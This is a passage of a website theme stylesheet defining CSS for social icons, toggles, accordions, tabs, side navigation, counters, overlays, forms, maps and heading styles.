	border-radius: 3px;
	overflow: hidden;
	text-align: center;
}

/* Social Icons - Rounded
-----------------------------------------------------------------*/
.si-rounded {
	border-radius: 50%;
}

/* Social Icons - Borderless
-----------------------------------------------------------------*/
.si-borderless {
	border-color: transparent !important;
}

/* Social Icons - Dark
-----------------------------------------------------------------*/
.si-dark {
	background-color: #444;
	color: #FFF !important;
	border-color: transparent;
}

/* Social Icons - Light
-----------------------------------------------------------------*/
.si-light {
	background-color: rgba(0, 0, 0, 0.05);
	color: #666 !important;
	border-color: transparent;
}

/* Social Icons - Colored
-----------------------------------------------------------------*/
.si-colored {
	border-color: transparent !important;
}
.si-colored i {
	color: #FFF;
}

/* Social Icons - Large
-----------------------------------------------------------------*/
.social-icon.si-large {
	margin: 0 10px 10px 0;
	width: 56px;
	height: 56px;
	font-size: 30px;
	line-height: 54px !important;
}

/* Social Icons - Small
-----------------------------------------------------------------*/
.social-icon.si-small {
	width: 32px;
	height: 32px;
	font-size: 14px;
	line-height: 30px !important;
}
.social-icon i {
	display: block;
	position: relative;
}
body:not(.device-touch) .social-icon i {
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}
.social-icon i:last-child {
	color: #FFF !important;
}
.social-icon:hover i:first-child {
	margin-top: -38px;
}
.social-icon.si-large:hover i:first-child {
	margin-top: -54px;
}
.social-icon.si-small:hover i:first-child {
	margin-top: -30px;
}
.social-icon:hover {
	color: #555;
	border-color: transparent;
}
.si-colored.social-icon {
	border-color: transparent;
}

/* Social Icons - Sticky
-----------------------------------------------------------------*/
.si-sticky {
	position: fixed;
	top: 50%;
	left: 5px;
	width: 36px;
	z-index: 100;
}

/* Social Icons - Sticky Right
-----------------------------------------------------------------*/
.si-sticky.si-sticky-right {
	left: auto;
	right: 8px;
}

/* Social Icons - Share
-----------------------------------------------------------------*/
.si-share {
	position: relative;
	border-top: 1px solid #EEE;
	border-bottom: 1px solid #EEE;
}
.si-share span {
	line-height: 36px;
	font-weight: bold;
	font-size: 13px;
}

/*.si-share div { float: right; }*/
.si-share .social-icon {
	margin: -1px 0;
	border-radius: 0;
	font-size: 15px;
}
.si-facebook:hover, .si-colored.si-facebook {
	background-color: #3B5998 !important;
}
.si-delicious:hover, .si-colored.si-delicious {
	background-color: #205CC0 !important;
}
.si-paypal:hover, .si-colored.si-paypal {
	background-color: #00588B !important;
}
.si-flattr:hover, .si-colored.si-flattr {
	background-color: #F67C1A !important;
}
.si-android:hover, .si-colored.si-android {
	background-color: #A4C639 !important;
}
.si-smashmag:hover, .si-colored.si-smashmag {
	background-color: #E53B2C !important;
}
.si-gplus:hover, .si-colored.si-gplus {
	background-color: #DD4B39 !important;
}
.si-wikipedia:hover, .si-colored.si-wikipedia {
	background-color: #333 !important;
}
.si-stumbleupon:hover, .si-colored.si-stumbleupon {
	background-color: #F74425 !important;
}
.si-foursquare:hover, .si-colored.si-foursquare {
	background-color: #25A0CA !important;
}
.si-call:hover, .si-colored.si-call {
	background-color: #444 !important;
}
.si-ninetyninedesigns:hover, .si-colored.si-ninetyninedesigns {
	background-color: #F26739 !important;
}
.si-forrst:hover, .si-colored.si-forrst {
	background-color: #5B9A68 !important;
}
.si-digg:hover, .si-colored.si-digg {
	background-color: #191919 !important;
}
.si-spotify:hover, .si-colored.si-spotify {
	background-color: #81B71A !important;
}
.si-reddit:hover, .si-colored.si-reddit {
	background-color: #C6C6C6 !important;
}
.si-blogger:hover, .si-colored.si-blogger {
	background-color: #FC4F08 !important;
}
.si-cc:hover, .si-colored.si-cc {
	background-color: #688527 !important;
}
.si-dribbble:hover, .si-colored.si-dribbble {
	background-color: #EA4C89 !important;
}
.si-evernote:hover, .si-colored.si-evernote {
	background-color: #5BA525 !important;
}
.si-flickr:hover, .si-colored.si-flickr {
	background-color: #FF0084 !important;
}
.si-google:hover, .si-colored.si-google {
	background-color: #DD4B39 !important;
}
.si-instapaper:hover, .si-colored.si-instapaper {
	background-color: #333 !important;
}
.si-klout:hover, .si-colored.si-klout {
	background-color: #FF5F52 !important;
}
.si-linkedin:hover, .si-colored.si-linkedin {
	background-color: #0E76A8 !important;
}
.si-vk:hover, .si-colored.si-vk {
	background-color: #2B587A !important;
}
.si-rss:hover, .si-colored.si-rss {
	background-color: #EE802F !important;
}
.si-skype:hover, .si-colored.si-skype {
	background-color: #00AFF0 !important;
}
.si-twitter:hover, .si-colored.si-twitter {
	background-color: #00ACEE !important;
}
.si-youtube:hover, .si-colored.si-youtube {
	background-color: #C4302B !important;
}
.si-vimeo:hover, .si-colored.si-vimeo {
	background-color: #86C9EF !important;
}
.si-aim:hover, .si-colored.si-aim {
	background-color: #FCD20B !important;
}
.si-yahoo:hover, .si-colored.si-yahoo {
	background-color: #720E9E !important;
}
.si-email3:hover, .si-colored.si-email3 {
	background-color: #6567A5 !important;
}
.si-macstore:hover, .si-colored.si-macstore {
	background-color: #333333 !important;
}
.si-myspace:hover, .si-colored.si-myspace {
	background-color: #666666 !important;
}
.si-podcast:hover, .si-colored.si-podcast {
	background-color: #E4B21B !important;
}
.si-cloudapp:hover, .si-colored.si-cloudapp {
	background-color: #525557 !important;
}
.si-dropbox:hover, .si-colored.si-dropbox {
	background-color: #3D9AE8 !important;
}
.si-ebay:hover, .si-colored.si-ebay {
	background-color: #89C507 !important;
}
.si-github:hover, .si-colored.si-github {
	background-color: #171515 !important;
}
.si-googleplay:hover, .si-colored.si-googleplay {
	background-color: #DD4B39 !important;
}
.si-itunes:hover, .si-colored.si-itunes {
	background-color: #222 !important;
}
.si-plurk:hover, .si-colored.si-plurk {
	background-color: #CF5A00 !important;
}
.si-pinboard:hover, .si-colored.si-pinboard {
	background-color: #0000E6 !important;
}
.si-soundcloud:hover, .si-colored.si-soundcloud {
	background-color: #FF7700 !important;
}
.si-tumblr:hover, .si-colored.si-tumblr {
	background-color: #34526F !important;
}
.si-wordpress:hover, .si-colored.si-wordpress {
	background-color: #1E8CBE !important;
}
.si-yelp:hover, .si-colored.si-yelp {
	background-color: #C41200 !important;
}
.si-intensedebate:hover, .si-colored.si-intensedebate {
	background-color: #009EE4 !important;
}
.si-eventbrite:hover, .si-colored.si-eventbrite {
	background-color: #F16924 !important;
}
.si-scribd:hover, .si-colored.si-scribd {
	background-color: #666666 !important;
}
.si-stripe:hover, .si-colored.si-stripe {
	background-color: #008CDD !important;
}
.si-print:hover, .si-colored.si-print {
	background-color: #111 !important;
}
.si-dwolla:hover, .si-colored.si-dwolla {
	background-color: #FF5C03 !important;
}
.si-statusnet:hover, .si-colored.si-statusnet {
	background-color: #131A30 !important;
}
.si-acrobat:hover, .si-colored.si-acrobat {
	background-color: #D3222A !important;
}
.si-drupal:hover, .si-colored.si-drupal {
	background-color: #27537A !important;
}
.si-buffer:hover, .si-colored.si-buffer {
	background-color: #333333 !important;
}
.si-pocket:hover, .si-colored.si-pocket {
	background-color: #EE4056 !important;
}
.si-bitbucket:hover, .si-colored.si-bitbucket {
	background-color: #0E4984 !important;
}
.si-stackoverflow:hover, .si-colored.si-stackoverflow {
	background-color: #EF8236 !important;
}
.si-hackernews:hover, .si-colored.si-hackernews {
	background-color: #FF6600 !important;
}
.si-xing:hover, .si-colored.si-xing {
	background-color: #126567 !important;
}
.si-instagram:hover, .si-colored.si-instagram {
	background-color: #3F729B !important;
}
.si-quora:hover, .si-colored.si-quora {
	background-color: #A82400 !important;
}
.si-openid:hover, .si-colored.si-openid {
	background-color: #E16309 !important;
}
.si-steam:hover, .si-colored.si-steam {
	background-color: #111 !important;
}
.si-amazon:hover, .si-colored.si-amazon {
	background-color: #E47911 !important;
}
.si-disqus:hover, .si-colored.si-disqus {
	background-color: #E4E7EE !important;
}
.si-plancast:hover, .si-colored.si-plancast {
	background-color: #222 !important;
}
.si-appstore:hover, .si-colored.si-appstore {
	background-color: #000 !important;
}
.si-pinterest:hover, .si-colored.si-pinterest {
	background-color: #C8232C !important;
}
.si-fivehundredpx:hover, .si-colored.si-fivehundredpx {
	background-color: #111 !important;
}

/* ----------------------------------------------------------------
Toggle
-----------------------------------------------------------------*/
.toggle {
	display: block;
	position: relative;
	margin: 0 0 20px 0;
}
.toggle .togglet, .toggle .toggleta {
	display: block;
	position: relative;
	line-height: 24px;
	padding: 0 0 0 24px;
	margin: 0;
	font-size: 16px;
	font-weight: 600;
	color: #444;
	cursor: pointer;
}
.toggle .togglet i {
	position: absolute;
	top: 0;
	left: 0;
	width: 16px;
	text-align: center;
	font-size: 16px;
	line-height: 24px;
}
.toggle .toggleta {
	font-weight: bold;
}
.toggle .togglet i.toggle-open, .toggle .toggleta i.toggle-closed {
	display: none;
}
.toggle .toggleta i.toggle-open {
	display: block;
}
.toggle .togglec {
	display: block;
	position: relative;
	padding: 10px 0 0 24px;
}

/* Toggle - with Title Background
-----------------------------------------------------------------*/
.toggle.toggle-bg .togglet, .toggle.toggle-bg .toggleta {
	background-color: #EEE;
	line-height: 44px;
	padding: 0 0 0 36px;
	border-radius: 2px;
}
.toggle.toggle-bg .togglet i {
	left: 14px;
	line-height: 44px;
}
.toggle.toggle-bg .togglec {
	padding: 12px 0 0 36px;
}

/* Toggle - Bordered
-----------------------------------------------------------------*/
.toggle.toggle-border {
	border: 1px solid #CCC;
	border-radius: 4px;
}
.toggle.toggle-border .togglet, .toggle.toggle-border .toggleta {
	line-height: 44px;
	padding: 0 15px 0 36px;
}
.toggle.toggle-border .togglet i {
	left: 14px;
	line-height: 44px;
}
.toggle.toggle-border .togglec {
	padding: 0 15px 15px 36px;
}

/* Toggle - FAQs
-----------------------------------------------------------------*/
.faqs .toggle {
	border-bottom: 1px solid #EEE;
	padding-bottom: 12px;
	margin-bottom: 12px;
}
.faqs .toggle .togglet, .faqs .toggle .toggleta {
	font-size: 15px;
}
.faqs .toggle .togglet i {
	top: 1px;
	font-size: 14px;
}
.faqs .toggle .togglec {
	padding-bottom: 10px;
}

/* ----------------------------------------------------------------
Accordions
-----------------------------------------------------------------*/
.accordion {
	margin-bottom: 20px;
}
.acctitle {
	display: block;
	position: relative;
	line-height: 24px;
	margin: 0;
	font-size: 20px;
	font-weight: bold;
	cursor: pointer;
	border-top: 1px dotted #DDD;
	padding-bottom: 20px;
}
.acctitlec {
	cursor: auto;
}
.acctitle:first-child {
	border-top: none;
}
.acctitle i {
	position: absolute;
	top: 0;
	left: 0;
	width: 14px;
	text-align: center;
	font-size: 14px;
	line-height: 44px;
}
.acctitle i.acc-open, .acctitlec i.acc-closed {
	display: none;
}
.acctitlec i.acc-open {
	display: block;
}
.acc_content {
	position: relative;
}

/* Accordion - with Title Background
-----------------------------------------------------------------*/
.accordion.accordion-bg .acctitle, .accordion.accordion-bg .acctitlec {
	background-color: #EEE;
	line-height: 44px;
	padding: 0 0 0 36px;
	margin-bottom: 5px;
	border-top: 0;
}
.accordion.accordion-bg .acctitle i {
	left: 14px;
	line-height: 44px;
}
.accordion.accordion-bg .acc_content {
	padding: 10px 0 15px 36px;
}

/* Accordion - Bordered
-----------------------------------------------------------------*/
.accordion.accordion-border {
	border: 1px solid #DDD;
	border-radius: 4px;
}
.accordion.accordion-border .acctitle, .accordion.accordion-border .acctitlec {
	border-color: #CCC;
	line-height: 44px;
	padding: 0 15px 0 36px;
}
.accordion.accordion-border .acctitle i {
	left: 14px;
	line-height: 44px;
}
.accordion.accordion-border .acc_content {
	padding: 0 15px 15px 36px;
}

/* Accordion - Large
-----------------------------------------------------------------*/
.accordion.accordion-lg .acctitle {
	font-size: 23px;
	line-height: 44px;
	padding-left: 30px;
	font-weight: 400;
}
.accordion.accordion-lg .acctitle i {
	width: 20px;
	font-size: 20px;
	line-height: 64px;
}
.accordion.accordion-lg .acc_content {
	padding: 10px 0 30px 30px;
}

/* ----------------------------------------------------------------
Tabs
-----------------------------------------------------------------*/
.tabs {
	position: relative;
	margin: 0 0 30px 0;
}
ul.tab-nav:not(.tab-nav-lg) {
	margin: 0;
	border-bottom: 1px solid #DDD;
	list-style: none;
}
ul.tab-nav:not(.tab-nav-lg) li {
	float: left;
	border: 1px solid #DDD;
	border-bottom: 0;
	border-left: 0;
	height: 41px;
	text-align: center;
}
ul.tab-nav:not(.tab-nav-lg) li:first-child {
	margin-left: 0px;
	border-left: 1px solid #DDD;
}
ul.tab-nav:not(.tab-nav-lg) li a {
	display: block;
	padding: 0 15px;
	color: #444;
	height: 40px;
	line-height: 40px;
	font-size: 14px;
	font-weight: bold;
}
ul.tab-nav:not(.tab-nav-lg) li.ui-tabs-active a {
	position: relative;
	background-color: #FFF;
}

/* Tabs - Alternate Nav
-----------------------------------------------------------------*/
.tabs.tabs-alt ul.tab-nav li {
	border-color: transparent;
}
.tabs.tabs-alt ul.tab-nav li:first-child {
	border-left: 0;
}
.tabs.tabs-alt ul.tab-nav li a {
	background-color: #FFF;
}
.tabs.tabs-alt ul.tab-nav li.ui-tabs-active a {
	border: 1px solid #DDD;
	border-bottom: 0;
}

/* Tabs - Top Border
-----------------------------------------------------------------*/
.tabs.tabs-tb ul.tab-nav li.ui-tabs-active a {
	top: -1px;
	height: 43px;
	line-height: 38px;
	border-top: 2px solid #4a90e2;
}
.tabs.tabs-alt.tabs-tb ul.tab-nav li.ui-tabs-active a {
	height: 42px;
}

/* Tabs - Bottom Border
-----------------------------------------------------------------*/
.tabs.tabs-bb ul.tab-nav li {
	border: 0;
	margin: 0;
}
.tabs.tabs-bb ul.tab-nav li a {
	background-color: transparent;
	border-bottom: 2px solid transparent;
}
.tabs.tabs-bb ul.tab-nav li.ui-tabs-active a {
	border-bottom: 2px solid #4a90e2;
	top: -2px;
	height: 44px;
	line-height: 44px;
}

/* Tabs - Navigation Style 2
-----------------------------------------------------------------*/
ul.tab-nav.tab-nav2 {
	border-bottom: 0;
}
ul.tab-nav.tab-nav2 li {
	border: 0;
	margin-left: 10px;
}
ul.tab-nav.tab-nav2 li:first-child {
	margin-left: 0;
	border-left: 0;
}
ul.tab-nav.tab-nav2 li a {
	background-color: #F5F5F5;
	border-radius: 2px;
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
ul.tab-nav.tab-nav2 li.ui-state-active a {
	top: 0;
	background-color: #4a90e2;
	color: #FFF;
}

/* Tabs - Large Navigation
-----------------------------------------------------------------*/
ul.tab-nav-lg {
	margin-bottom: 20px;
	list-style: none;
}
ul.tab-nav-lg li {
	float: left;
	position: relative;
	text-align: center;
	padding: 15px;
}
ul.tab-nav-lg li a {
	display: inline-block;
	color: #444;
	font-family: 'Raleway', sans-serif;
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 2px;
}
ul.tab-nav.tab-nav-lg li i {
	display: block;
	font-size: 28px;
	margin: 0 0 7px;
}
ul.tab-nav-lg li.ui-tabs-active a {
	color: #4a90e2;
}
ul.tab-nav-lg.tab-nav-section li.ui-tabs-active:before, ul.tab-nav-lg.tab-nav-section li.ui-tabs-active:after {
	content: '';
	position: absolute;
	z-index: 2;
	top: auto;
	bottom: -50px;
	border: solid transparent;
}
ul.tab-nav-lg.tab-nav-section li.ui-tabs-active:after {
	border-top-color: #FFF;
	border-width: 16px;
	left: 50%;
	margin-left: -16px;
}
ul.tab-nav-lg.tab-nav-section li.ui-tabs-active:before {
	border-top-color: #FFF;
	border-width: 16px;
	left: 50%;
	margin-left: -16px;
}

/* Tabs - Content Area
-----------------------------------------------------------------*/
.tab-container {
	position: relative;
	padding: 20px 0 0;
}
ul.tab-nav li a i {
	position: relative;
	top: 1px;
	font-size: 14px;
	margin-right: 3px;
}

/* Tabs - Bordered
-----------------------------------------------------------------*/
.tabs-bordered ul.tab-nav li:first-child {
	margin-left: 0;
}
.tabs-bordered .tab-container {
	border: 1px solid #DDD;
	border-top: 0;
	padding: 20px;
}

/* Tabs - Side Tabs
-----------------------------------------------------------------*/
.side-tabs ul.tab-nav {
	float: left;
	width: 200px;
	padding: 20px 0;
	border-bottom: 0;
	border-right: 1px solid #DDD;
}
.side-tabs ul.tab-nav li {
	float: none;
	border: 1px solid #DDD;
	border-right: 0;
	border-top: 0;
	height: auto;
	text-align: left;
}
.side-tabs ul.tab-nav li:first-child {
	margin-left: 0;
	border-top: 1px solid #DDD;
	border-left: 1px solid #DDD;
}
.side-tabs ul.tab-nav li a {
	height: auto;
	line-height: 44px;
}
.side-tabs ul.tab-nav li.ui-tabs-active a {
	top: 0;
	right: -1px;
}
.side-tabs .tab-container {
	overflow: hidden;
	padding: 15px 0 0 20px;
}
.ui-tabs .ui-tabs-hide {
	position: absolute !important;
	left: -10000px !important;
	display: block !important;
}

/* Tabs - Side Tabs & Nav Style 2
-----------------------------------------------------------------*/
.side-tabs ul.tab-nav.tab-nav2 {
	border: 0;
}
.side-tabs ul.tab-nav.tab-nav2 li {
	border: 0;
	margin: 6px 0 0;
}
.side-tabs ul.tab-nav.tab-nav2 li:first-child {
	margin-top: 0;
}
.side-tabs ul.tab-nav.tab-nav2 li a {
	box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.1);
}
.side-tabs ul.tab-nav.tab-nav2 li.ui-state-active a {
	right: 0;
}

/* Tabs - Side Tabs & Bordered
-----------------------------------------------------------------*/
.tabs-bordered.side-tabs ul.tab-nav {
	position: relative;
	padding: 0;
	z-index: 2;
	margin-right: -1px;
}
.tabs-bordered.side-tabs ul.tab-nav li a {
	height: auto;
	line-height: 44px;
}
.tabs-bordered.side-tabs ul.tab-nav li.ui-tabs-active a {
	right: -1px;
	border-right: 1px solid #FFF;
}
.tabs-bordered.side-tabs .tab-container {
	overflow: hidden;
	padding: 20px;
	border-top: 1px solid #DDD;
}

/* ----------------------------------------------------------------
Side Navigation
-----------------------------------------------------------------*/
.sidenav {
	width: 100%;
	padding: 0;
	background-color: #FFF;
	list-style-type: none !important;
	border-radius: 4px;
}
.sidenav > li > a {
	display: block;
	margin: 0 0 -1px;
	padding: 11px 14px;
	font-size: 14px;
	border: 1px solid #E5E5E5;
	border-right-width: 2px;
	color: #666;
}
.sidenav > li:first-child > a {
	border-radius: 4px 4px 0 0;
}
.sidenav > li:last-child > a {
	border-radius: 0 0 4px 4px;
	border-bottom-width: 2px;
}
.sidenav > .ui-tabs-active > a, .sidenav > .ui-tabs-active > a:hover {
	position: relative;
	z-index: 2;
	border-color: rgba(0, 0, 0, 0.1) !important;
	color: #FFF !important;
	font-weight: 600;
	background-color: #4a90e2 !important;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}
.sidenav li i {
	position: relative;
	top: 1px;
	margin-right: 6px;
	font-size: 14px;
	text-align: center;
	width: 16px;
}

/* Chevrons */
.sidenav .icon-chevron-right {
	float: right;
	margin-top: 2px;
	margin-right: -6px;
	opacity: .4;
	font-size: 12px !important;
}
.sidenav > li > a:hover {
	background-color: #F5F5F5;
	color: #222;
}
.sidenav a:hover .icon-chevron-right {
	opacity: .5;
}
.sidenav .ui-tabs-active .icon-chevron-right, .sidenav .ui-tabs-active a:hover .icon-chevron-right {
	opacity: 1;
}

/* ----------------------------------------------------------------
FAQ List
-----------------------------------------------------------------*/
.faqlist li {
	margin-bottom: 5px;
	font-size: 15px;
}
.faqlist li a {
	color: #444;
}
.faqlist li a:hover {
	color: #4a90e2 !important;
}

/* ----------------------------------------------------------------
Counter
-----------------------------------------------------------------*/
.counter {
	font-size: 42px;
	font-weight: 600;
	font-family: 'Raleway', sans-serif;
}
.counter.counter-small {
	font-size: 28px;
}
.counter.counter-large {
	font-size: 56px;
}
.counter.counter-xlarge {
	font-size: 64px;
	font-weight: 400;
}
.counter.counter-inherit {
	font-size: inherit;
	font-weight: inherit;
}
.counter + h5 {
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin-top: 10px;
}
.counter.counter-lined + h5:before {
	display: block;
	position: relative;
	margin: 20px auto 25px auto;
	content: '';
	width: 15%;
	border-top: 2px solid #444;
	opacity: 0.9;
}
.counter.counter-small + h5 {
	font-size: 13px;
}
.counter.counter-large + h5, .counter.counter-xlarge + h5 {
	font-size: 15px;
	font-weight: 300;
}
.widget .counter + h5 {
	opacity: 0.7;
}

/* ----------------------------------------------------------------
Overlays
-----------------------------------------------------------------*/
.overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.overlay .overlay-wrap, .text-overlay {
	opacity: 0;
	position: relative;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.6);
}
body:not(.device-touch) .overlay .overlay-wrap, body:not(.device-touch) .text-overlay {
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.overlay .overlay-wrap i {
	position: absolute;
	opacity: 0.8;
	font-size: 24px;
	line-height: 1;
	width: 24px;
	height: 24px;
	text-align: center;
	top: 50%;
	margin-top: -12px;
	left: 50%;
	margin-left: -12px;
	color: #FFF;
}
.overlay:hover .overlay-wrap, .overlay:hover .text-overlay {
	opacity: 1;
}
.text-overlay {
	position: absolute;
	opacity: 0.85;
	top: auto;
	bottom: 0;
	height: auto;
	padding: 40px 15px 15px;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
	background: -moz-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.85) 100%);  /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, transparent), color-stop(100%, rgba(0, 0, 0, 0.85)));  /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.85) 100%);  /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.85) 100%);  /* Opera 11.10+ */
	background: -ms-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.85) 100%);  /* IE10+ */
	background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.85) 100%);  /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);  /* IE6-9 */
}
.text-overlay-title h2, .text-overlay-title h3, .text-overlay-title h4 {
	margin: 0;
	color: #F5F5F5;
}
.text-overlay-title h2 {
	font-size: 28px;
}
.text-overlay-title h3 {
	font-size: 17px;
	font-weight: 600;
}
.text-overlay-title h2, .text-overlay-title h3, .text-overlay-title h4, .text-overlay-meta {
	max-width: 100%;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.text-overlay-meta {
	color: #CCC;
	font-size: 13px;
}
.text-overlay-meta span i {
	position: relative;
	top: 1px;
	font-size: 14px;
}

/* ----------------------------------------------------------------
Forms
-----------------------------------------------------------------*/
.sm-form-control {
	display: block;
	width: 100%;
	height: 38px;
	padding: 8px 14px;
	font-size: 15px;
	line-height: 1.42857143;
	color: #555555;
	background-color: #ffffff;
	background-image: none;
	border: 2px solid #DDD;
	border-radius: 0 !important;
	-webkit-transition: border-color ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s;
	transition: border-color ease-in-out .15s;
}
.sm-form-control:focus {
	border-color: #AAA;
	outline: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.sm-form-control::-moz-placeholder {
	color: #999;
	opacity: 1;
}
.sm-form-control:-ms-input-placeholder {
	color: #999;
}
.sm-form-control::-webkit-input-placeholder {
	color: #999;
}
.sm-form-control[disabled], .sm-form-control[readonly], fieldset[disabled] .sm-form-control {
	cursor: not-allowed;
	background-color: #eeeeee;
	opacity: 1;
}
.sm-form-control {
	height: auto;
}
.form-control {
	border-radius: 3px;
}
.form-control:active, .form-control:focus {
	border-color: #999;
	box-shadow: none;
}
label {
	display: inline-block;
	font-size: 13px;
	font-weight: 700;
	letter-spacing: 1px;
	color: #555;
	margin-bottom: 5px;
	cursor: pointer;
}
label.label-muted {
	color: #999;
	font-weight: normal;
	margin-right: 5px;
}
form .col_full, form .col_half, form .col_one_third, form .col_two_third, form .col_three_fourth, form .col_one_fourth, form .col_one_fifth, form .col_two_fifth, form .col_three_fifth, form .col_four_fifth, form .col_one_sixth, form .col_five_sixth {
	margin-bottom: 25px;
}

/* ----------------------------------------------------------------
Contact Form
-----------------------------------------------------------------*/
#contact-form-overlay, #contact-form-overlay-mini {
	position: relative;
	max-width: 800px;
	background-color: #FFF;
	padding: 40px;
	margin: 0 auto;
	z-index: 10;
	border-radius: 4px;
	box-shadow: 0 1px 10px rgba(0, 0, 0, 0.15);
}
#contact-form-overlay-mini {
	float: right;
	width: 380px;
	margin: 0;
}
label.error {
	margin-top: 5px;
	color: #E42C3E;
	font-weight: 400;
}
label.error {
	display: none !important;
}
.form-control.error, .sm-form-control.error {
	border-color: #E42C3E;
}

/* ----------------------------------------------------------------
Google Maps
-----------------------------------------------------------------*/
#google-map {
	position: relative;
	width: 100%;
	height: 450px;
}
.gmap img {
	max-width: none !important;
}
.gm-style .gm-style-iw h3 span {
	font-size: inherit;
	font-family: inherit;
}
#map-overlay {
	position: relative;
	padding: 100px 0;
}
#map-overlay #google-map {
	position: absolute;
	height: 100%;
	top: 0;
	left: 0;
}

/* ----------------------------------------------------------------
Google Custom Search
-----------------------------------------------------------------*/
#content .cse .gsc-control-cse, #content .gsc-control-cse, #content .gsc-above-wrapper-area, #content .gsc-adBlock, #content .gsc-thumbnail-inside, #content .gsc-url-top, #content .gsc-table-result, #content .gsc-webResult, #content .gsc-result {
	padding: 0 !important;
}
#content .gsc-selected-option-container {
	width: auto !important;
}
#content .gsc-result-info {
	padding-left: 0 !important;
}
#content .gsc-above-wrapper-area-container, #content .gsc-table-result {
	margin-bottom: 10px;
}
#content .gcsc-branding {
	display: none;
}
#content .gsc-results, #content .gsc-webResult {
	width: 100% !important;
}
#content .gs-no-results-result .gs-snippet, #content .gs-error-result .gs-snippet {
	margin: 0 !important;
}

/* ----------------------------------------------------------------
Heading Styles
-----------------------------------------------------------------*/

/* Block Titles
-----------------------------------------------------------------*/
.title-block {
	padding: 2px 0 3px 20px;
	border-left: 7px solid #4a90e2;
	margin-bottom: 30px;
}
.title-block-right {
	padding: 2px 20px 3px 0;
	border-left: 0;
	border-right: 7px solid #4a90e2;
	text-align: right;
}
.title-block h1, .title-block h2, .title-block h3, .title-block h4 {
	margin-bottom: 0;
}
.title-block > span {
	display: block;
	margin-top: 4px;
	color: #555;
	font-weight: 300;
}
.title-block h1 + span {
	font-size: 22px;
}
.title-block h2 + span {
	font-size: 19px;
}
.title-block h3 + span {
	font-size: 17px;
}
.title-block h4 + span {
	font-size: 15px;
	margin-top: 3px;
}

/* Heading Block - with Subtitle
-----------------------------------------------------------------*/
.heading-block {
	margin-bottom: 50px;
}
.heading-block h1, .heading-block h2, .heading-block h3, .heading-block h4, .emphasis-title h1, .emphasis-title h2 {
	margin-bottom: 0;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #333;
}
.emphasis-title h1, .emphasis-title h2 {
	font-weight: 400;
	letter-spacing: 0;
	text-transform: none;
}
.heading-block h1 {
	font-size: 32px;
}
.heading-block h2 {
	font-size: 30px;
}
.heading-block h3 {
	font-size: 26px;
}
.heading-block h4 {
	font-size: 20px;
	font-weight: 700;
}
.heading-block > span:not(.before-heading) {
	display: block;
	margin-top: 10px;
	font-weight: 300;
	color: #777;
}
.heading-block .before-heading {
	margin-bottom: 7px;
}
.heading-block.center > span, .heading-block.title-center > span, .center .heading-block > span {
	max-width: 700px;
	margin-left: auto;
	margin-right: auto;
}
.heading-block h1 + span {
	font-size: 24px;
}
.heading-block h2 + span {
	font-size: 22px;
}
.heading-block h3 + span, .heading-block h4 + span {
	font-size: 20px;
}
.heading-block ~ p:not(.lead) {
	font-size: 15px;
}
.heading-block:after {
	content: '';
	display: block;
	margin-top: 30px;
	width: 40px;
	border-top: 2px solid #444;
}
.center .heading-block:after, .heading-block.center:after, .heading-block.title-center:after {
	margin: 30px auto 0;
}
.tright .heading-block, .heading-block.tright, .heading-block.title-right {
	direction: rtl;
}
.heading-block.noborder:after, .heading-block.nobottomborder:after {
	display: none;
}
.heading-block.border-color:after {
	border-color: #4a90e2;
}

/* Emphasis Title
-----------------------------------------------------------------*/
.emphasis-title {
	margin: 0 0 50px;
}
.emphasis-title h1, .emphasis-title h2 {
	font-size: 64px;
	letter-spacing: -2px;
}
.emphasis-title h1 strong, .emphasis-title h2 strong {
	font-weight: 700;
}

/* Justify Border Title
-----------------------------------------------------------------*/
.fancy-title {
	position: relative;
	margin-bottom: 10px;
}
.fancy-title h1, .fancy-title h2, .fancy-title h3, .fancy-title h4, .fancy-title h5, .fancy-title h6 {
	position: relative;
	display: inline-block;
	background-color: #FFF;
	padding-right: 15px;
	margin-bottom: 0;
	font-weight: normal;
}
.fancy-title h4, .fancy-title h5, .fancy-title h6 {
	padding-right: 10px;
}
.fancy-title.title-double-border:before, .fancy-title.title-border:before, .fancy-title.title-border-color:before {
	content: '';
	position: absolute;
	width: 100%;
	height: 0;
	border-top: 3px double #E5E5E5;
	left: auto;
	top: 46%;
	right: 0;
}
.fancy-title.title-border:before {
	top: 49%;
	border-top: 1px solid #EEE;
}
.fancy-title.title-border-color:before {
	top: 49%;
	border-top: 1px solid #4a90e2;
	opacity: 0.6;
}

/* Fancy Title - Center Align
-----------------------------------------------------------------*/
.title-center {
	text-align: center;
}
.title-center h1, .title-center h2, .title-center h3 {
	padding: 0 15px;
}
.title-center h4, .title-center h5, .title-center h6 {
	padding: 0 10px;
}

/* Fancy Title - Right Align
-----------------------------------------------------------------*/
.title-right {
	text-align: right;
}
.title-right h1, .title-right h2, .title-right h3 {
	padding: 0 0 0 15px;
}
.title-right h4, .title-right h5, .title-right h6 {
	padding: 0 0 0 10px;
}

/* Fancy Title - Bottom Short Border
-----------------------------------------------------------------*/
